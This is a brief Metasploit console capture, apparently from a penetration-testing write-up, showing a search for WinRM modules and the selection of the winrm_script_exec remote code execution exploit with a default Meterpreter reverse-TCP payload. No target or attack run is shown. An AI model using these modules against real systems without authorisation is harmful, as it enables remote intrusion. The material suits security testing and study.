 msf5 > search winrm
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/winrm/winrm_auth_methods normal No WinRM Authentication Method Detection
1 auxiliary/scanner/winrm/winrm_cmd normal No WinRM Command Runner
2 auxiliary/scanner/winrm/winrm_login normal No WinRM Login Utility
3 auxiliary/scanner/winrm/winrm_wql normal No WinRM WQL Query Runner
4 exploit/windows/winrm/winrm_script_exec 2012-11-01 manual No WinRM Script Exec Remote Code Execution
Interact with a module by name or index, for example use 4 or use exploit/windows/winrm/winrm_script_exec
msf5 > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/winrm/winrm_script_exec) >